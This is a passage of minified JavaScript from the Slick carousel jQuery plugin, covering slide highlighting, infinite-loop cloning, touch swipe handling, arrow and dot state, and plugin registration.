0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o,s=this,n=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");s.$slides.eq(i).addClass("slick-current"),!0===s.options.centerMode?(t=s.options.slidesToShow%2==0?1:0,o=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(o<=i&&i<=s.slideCount-1-o?s.$slides.slice(i-o+t,i+o+1).addClass("slick-active").attr("aria-hidden","false"):(e=s.options.slidesToShow+i,n.slice(e-o+1+t,e+o+2).addClass("slick-active").attr("aria-hidden","false")),0===i?n.eq(s.options.slidesToShow+s.slideCount+1).addClass("slick-center"):i===s.slideCount-1&&n.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(i).addClass("slick-center")):0<=i&&i<=s.slideCount-s.options.slidesToShow?s.$slides.slice(i,i+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=s.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=s.slideCount%s.options.slidesToShow,e=!0===s.options.infinite?s.options.slidesToShow+i:i,(s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-i<s.options.slidesToShow?n.slice(e-(s.options.slidesToShow-o),e+o):n.slice(e,e+s.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)a(o.$slides[e=i-1]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t+o.slideCount;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=parseInt(i.attr("data-slick-index"))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,!(!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===i))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t&&l.slideCount>l.options.slidesToShow?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1;if(o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||o.scrolling||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),t=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2))),!o.options.verticalSwiping&&!o.swiping&&4<t?!(o.scrolling=!0):(!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=t),s=o.swipeDirection(),void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&(o.swiping=!0,i.preventDefault()),t=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(t=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===s||o.currentSlide>=o.getDotCount()&&"left"===s)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*t:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*t,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*t),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))))},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i,e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"))),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&e.options.outerEdgeLimit&&(i=e.$slides.last(),(-1<a(window).width()-(i.offset().left+i.outerWidth())-(a(window).width()-(e.$slider.offset().left+e.$slider.outerWidth()))?e.$nextArrow.addClass("slick-disabled"):e.$nextArrow.removeClass("slick-disabled")).attr("aria-disabled","true"))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}});